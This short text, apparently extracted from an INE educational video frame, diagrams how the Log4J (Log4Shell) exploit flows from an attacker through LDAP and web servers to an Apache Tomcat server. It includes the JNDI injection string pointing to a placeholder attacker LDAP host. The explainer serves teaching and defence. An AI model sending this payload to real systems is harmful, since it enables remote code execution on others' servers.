 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
Exploit Visualized
Log4J
Exploit Executed
Apache Tomcat
Server
${jndi:ldap://ATTACKER-CONTROLLED-LDAP-SERVER/Exploit}
Attacker
Controlled LDAP
Referral Server
Attacker
Controlled Web
Server
INE